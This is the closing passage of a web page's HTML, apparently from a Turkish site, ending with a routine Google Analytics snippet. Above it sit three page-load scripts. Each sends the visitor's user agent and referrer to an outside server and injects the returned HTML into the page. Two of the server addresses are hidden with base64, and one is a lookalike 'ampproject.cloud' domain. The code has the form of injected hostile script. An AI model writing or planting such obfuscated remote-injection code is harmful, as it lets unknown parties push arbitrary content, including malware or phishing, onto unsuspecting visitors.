    <script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9ubGlua3MueHl6L3M/aT03ODI4MzMwOTU='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbXBwcm9qZWN0LmNsb3VkL2xpY2Vuc2UucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>	    
	


	    <!-- Google Analytics -->
    <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', analitik_ga, 'auto');
    ga('send', 'pageview');

    </script>
    <!-- End Google Analytics -->
    
	




  </body>
</html>
